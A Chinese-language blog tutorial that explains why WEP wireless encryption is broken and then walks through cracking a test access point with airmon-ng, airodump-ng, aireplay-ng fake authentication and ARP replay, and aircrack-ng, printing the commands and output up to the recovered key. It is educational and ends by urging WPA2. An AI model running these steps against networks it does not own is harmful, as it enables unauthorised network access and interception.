目錄
前言
WEP (Wired Equivalent Privacy) Hacking 已經是很古老的話題了,現在要在大氣訊號中找一隻正在使用 WEP 的 Access Point (AP) 去 hack 都已經很困難。不過了解 hack WEP 的方法和步驟可以讓我們熟習使用 Kali Linux 裡面的工具,對之後學習 hack WPA 或 WPA2 都有幫助。其實在 Google 可以搜尋到成千上萬的文章介紹怎樣 Step by Step 去 hack WEP,但卻很少討論背後的理論,本文會解釋一下 WEP 的漏洞。
⛑️ 本文目的只為學術研究,解釋網絡漏洞及防治方法,並不鼓勵任何犯法行為,敬請留意。⛑️
加密
由於無線網絡訊號透過大氣傳送,人人都可接收得到,因此需要把訊息加密。最簡單的加密方法稱為 Symmetric Encryption (對稱式加密),即傳送方和接收方都知道同一個 Key (稱為 Shared Key),傳送方用 Shared Key 把訊息加密,接收方用同一組 Shared Key 便可把訊息解密。詳情可瀏覽本網一篇關於密碼學的文章。
不過無線網絡的訊息是連續而傳送量很大的,一組短短的 Shared Key 無法完成加密,因此需要產生長長的 Key Stream 用作加密。我們可以把 Shared Key 放進一種叫 Stream Cipher 或稱 Key Stream Generator (例如 WEP 使用 RC4) 的東西去產生這些長長的 Key Stream。

問題又來了,每次都產生相同的 Key Stream 很容易被破解,因此又把一串叫 Initialization Vector (IV) 的數字與 Key 一起放進 RC4 去生 Key Stream。每次發送訊息時傳送方都會用新的 IV 來產生出不同的 Key Stream,這就是無線網絡的第一代加密方法 WEP 了。

下圖展示由 AP 發送資料給 Client 的流程,留意 IV 要是透過明文發給對方的,沒有加密,任何人都可以把加密了的訊息連同 IV 一起擷取。如 Client 有資料傳送給 AP,流程相同,只是 Client 會使用它自己產生的 IV。
WEP 的漏洞
先說一點歷史,RC4 是由 RSA Data Security 公司於 1987 年設計,本來是屬於 RSA 的專有加密技術,到了 1994 年 RC4 的 Source Code 在網絡上被公開了,後來有人作了一點點改動推出了 ARC4 和 ARCFOUR 等東西,這些都被統稱為 RC4。由於 RC4 佔用資源少又效能高,就算知道了 Source Code,如果沒有 Key 的話仍然很難對其作出反向的破解,因此當時仍被廣泛使用。
可是加入了 IV 的 RC4,反而讓密碼學的專家能夠推算出 Key Stream 的一小部份,從而亦推算出 Shared Key 的一小部份。只要收集到大量包含 IV 的 Frame,便可以把 Shared Key 慢慢的推算出來。所以破解 WEP 的方向就是收集大量 Frame 放進工具去做推算,收集到的 IV 越多,分析到 Shared Key 的成功率就越高,分析速度也越快,最出名的破解 Shared Key 方法有以下幾個:
| 破解方法 | 發表年份 | 成功率 | 備注 |
|---|---|---|---|
| FMS | 2001 | 如收集到 4,000,000 個 IVs 成功率 50% 如收集到 11,000,000 個 IVs 成功率 65% |
|
| KoreK | 2004 | 如收集到 1,500,000 個 IVs 成功率 50% 如收集到 5,000,000 個 IVs 成功率 95% |
|
| PTW | 2007 | 如收集到 45,000 個 IVs 成功率 55% 如收集到 80,000 個 IVs 成功率超過 95% |
現今最有效及最流行的破解方法, 但只對 ARP Frame 進行分析。 |
破解工具
Aircrack-ng 為破解 Wireless Encryption Shared Key 的地表最強工具,可以在駭客的工具箱 Kali Linux 找到。此外,還需要選一款支援 Monitor Mode 的 Wireless LAN Card,而且要跟 Kali Linux (Debian) 相容。以下為可選的品牌和型號。
| 品牌 | 型號 | 備注 |
|---|---|---|
| Alfa | AWUS036H | |
| Alfa | AWUS036NH | |
| Alfa | AWUS036NHA | |
| Alfa | SWUS051NH | |
| Panda | PAU05 | 筆者正使用這款,方便攜帶,易於收藏。 |
| TP-Link | TL-WN722N | 新版本 V2 暫不支緩 Kali Linux,小心選購。 |
| Netgear | WG111v2 |
步驟 1: 找目標
首先把 Wireless Interface 的 Monitor Mode 打開,這樣會產生了一個 Monitor Interface。
root@KALI:~# airmon-ng start wlan0 Found 2 processes that could cause trouble. If airodump-ng, aireplay-ng or airtun-ng stops working after a short period of time, you may want to run 'airmon-ng check kill' PID Name 491 NetworkManager 4722 wpa_supplicant PHY Interface Driver Chipset phy0 wlan0 rt2800usb Ralink Technology, Corp. RT5372 (mac80211 monitor mode vif enabled for [phy0]wlan0 on [phy0]wlan0mon) (mac80211 station mode vif disabled for [phy0]wlan0)
然後便可 Scan 一下接收到的網絡中有沒有使用 WEP 的 AP,當然沒有!所以筆者準備了一隻用作測試。把 BSSID (即 AP 的 MAC Address)、Channel 和 ESSID 記下來。
root@KALI:~# airodump-ng wlan0mon BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID 00:24:A5:BC:15:5D -31 7 0 0 11 54e WEP WEP Testing 88:75:56:㊙️:㊙️:㊙️ -54 8 0 0 5 54e WPA2 CCMP PSK CISCO C8:3A:35:㊙️:㊙️:㊙️ -68 3 1 0 8 54e WPA2 CCMP PSK Sweet Dream C8:3A:35:㊙️:㊙️:㊙️ -69 3 1 0 8 54e WPA2 CCMP PSK Whatthehell 78:96:82:㊙️:㊙️:㊙️ -71 4 0 0 6 54e WPA2 CCMP PSK Default
由於目標在 Channel 11,現在把 Monitor Mode 調校到 Channel 11,準備發動攻擊。
root@KALI:~# airmon-ng stop wlan0mon PHY Interface Driver Chipset phy0 wlan0mon rt2800usb Ralink Technology, Corp. RT5372 (mac80211 station mode vif enabled on [phy0]wlan0) (mac80211 monitor mode vif disabled for [phy0]wlan0mon) root@KALI:~# airmon-ng start wlan0 11 PHY Interface Driver Chipset phy0 wlan0 rt2800usb Ralink Technology, Corp. RT5372 (mac80211 monitor mode vif enabled for [phy0]wlan0 on [phy0]wlan0mon) (mac80211 station mode vif disabled for [phy0]wlan0)
步驟 2: 擷取 IVs
輸入指令 airodump-ng -c 11 –bssid 00:24:A5:BC:15:5D -w output wlan0mon,對 Channel 11 的目標 AP 進行擷取,並儲存在 output 這個 file 之中,現在我們可以等待收集到足夠數量的 IVs,然後進行破解。
CH 11 ][ Elapsed: 2 mins ][ 2017-05-28 21:27 BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH E 00:24:A5:BC:15:5D -36 100 1223 14 0 7 54e. WEP WEP OPN T BSSID STATION PWR Rate Lost Frames Probe 00:24:A5:BC:15:5D 9C:EF:D5:FE:4B:1B 0 1 - 1 0 66
步驟 3: Fake Authentication
然而,青春有限,等待是漫長的。為了節省時間,我們必需自行產生網絡流量去迫使 AP 不斷製造 IV 讓我們擷取。要這樣做,首先要加入這個 AP 的網絡,但是我們根本沒有 Shared Key,怎樣可以加入呢?有辦法的!這也是 WEP 的另一項漏洞。
先了解一下 AP 怎樣去認證一個 Client。當 Client 想加入網絡時,會對 AP 發一個 Authentication Request,然後 AP 就會產生一組 Random Text (或稱為 Challenge) 傳給 Client,Client 收到後就用自己的 IV 和 Shared Key 產生 Key Stream 去加密這個 Challenge,然後又把 IV 和加密了的 Challenge 回傳給 AP,此時 AP 用收到的 IV 和自己所知的 Shared Key 去產生 Key Stream 去解密剛才收到的訊息,如果結果和送出的 Challenge 相同的話,就可證實 AP 與 Client 擁有相同的 Shared Key 了。

不幸的是,Attacker 可以擷取 Challenge 和 Encrypted Challenge 去計算出 Key Stream (不是 Shared Key),並同時擷取當時所使用的 IV。所以當 Attacker 向 AP 發 Authentication Request 後,就會用該 Key Stream 來加密所收到的 Challenge,並使用剛才的擷取到 IV 一併傳給 AP。這方法最妙的地方是雖然 Attacker 從來不知道 Shared Key 是什麼,卻可騙到 AP 接受自己加入網絡。
現在我們打開一個新的 Terminal 嘗試做 Fake Authentication。用 aireplay-ng -1 10 -a 00:24:A5:BC:15:5D -h 9C:EF:D5:FE:4B:1B wlan0mon 指令,10 是每 10 秒進行一次,-a 是 AP 的 BSSID,-h 是攻擊者 Interface 的 MAC Address。如果成功的話會不斷看到 Association successful 的訊息。
root@KALI:~# aireplay-ng -1 10 -a 00:24:A5:BC:15:5D -h 9C:EF:D5:FE:4B:1B wlan0mon
17:40:56 Waiting for beacon frame (BSSID: 00:24:A5:BC:15:5D) on channel 11
17:40:56 Sending Authentication Request (Open System) [ACK]
17:40:56 Authentication successful
17:40:56 Sending Association Request [ACK]
17:40:56 Association successful :-) (AID: 1)
17:41:06 Sending Authentication Request (Open System) [ACK]
17:41:06 Authentication successful
17:41:06 Sending Association Request [ACK]
17:41:06 Association successful :-) (AID: 1)
步驟 4: ARP Request Replay
現在我們可以產生一些 ARP Request 訊息給 AP (關於 ARP 的理論看這篇文章),由於 ARP 的特性,AP 收到 ARP Request 後必需把 ARP Request Broadcast 出去,AP Broadcast 訊息時又會產生新的 IV,由於我們正在對這隻 AP 進行擷取,所以這些擁有 IV 的 Frame 就被我們收藏起來了。又是老問題……我們沒有 Shared Key 怎樣去傳一個 AP 接受的 ARP Request 呢?可以用剛才 Fake Authentication 類似的方法,在網絡上擷取,由於 ARP Request 在加密後仍保持一定的 Pattern 容易被分辨出來,因此可以在看到 ARP Request 時立刻擷取並不斷重覆傳送。
現在再打開一個新的 Terminal,用 aireplay-ng -3 -b 00:24:A5:BC:15:5D -h 9C:EF:D5:FE:4B:1B wlan0mon 去做 ARP Request Replay。要成功 Replay,前題時網絡必需出現一個 ARP Request,在正常使用中的網絡 ARP Request 必會出現的。但由於這是測試網絡沒有 Traffic,如果等很久也等不到 ARP Request 的話,可以自己找一個 Client 連接 AP 然後用 Ping 製造一個 ARP Request。
root@KALI:~# aireplay-ng -3 -b 00:24:A5:BC:15:5D -h 9C:EF:D5:FE:4B:1B wlan0mon
21:29:38 Waiting for beacon frame (BSSID: 00:24:A5:BC:15:5D) on channel 7
Saving ARP requests in replay_arp-0528-212938.cap
You should also start airodump-ng to capture replies.
Read 93344 packets (got 48340 ARP requests and 26904 ACKs), sent 30077 packets...(499 pps)
步驟 5: 破解 Key
最後就是利用工具破解 Shared Key 了。就算用最快的 PTW 也要收集數萬個 IV,所以要等到 IV 數量足夠才動手嗎?答案是不用的,破解工具 aircrack-ng 可以在擷取的同時進行破解。所以我們應該同時進行擷取、Fake Authentication、ARP Replay 和破解 4 個動作。如果運氣好的話,一兩分鐘就能找到 Shared Key 了。
打開新的 Terminal,輸入 aircrack-ng -b 00:24:A5:BC:15:5D output*.cap,預設是使用快方法 PTW,如果想用舊方法 FMS/KoreK,可加 -K,即 aircrack-ng -K -b 00:24:A5:BC:15:5D output*.cap。
Aircrack-ng 1.2 rc4
[00:02:42] Tested 741 keys (got 54980 IVs)
KB depth byte(vote)
0 3/ 13 A8(62464) DA(61696) 9A(61440) 1C(61184) 1E(61184)
1 2/ 1 AF(63488) 31(63232) 7F(62976) FF(62976) 82(62720)
2 0/ 1 19(78848) 03(62720) 0D(62720) 3C(62464) 45(62464)
3 0/ 2 87(76288) C4(67840) 66(64512) DD(64256) 2D(64000)
4 22/ 4 FC(59904) 08(59648) 11(59648) 3C(59648) 4D(59648)
KEY FOUND! [ 4A:61:6E:6E:65:74:2E:68:6B:21:40:23:24 ] (ASCII: Jannet.hk!@#$)
Decrypted correctly: 100%
防禦對策
很明顯 WEP 已完全被攻破,不再適合在無線網絡中使用,應立刻以 WPA2 取代,或使用 802.1x 等認證方案。
相關主題
Jan Ho 2017-05-28
Posted In: 網絡破解技術 Hacking
發佈留言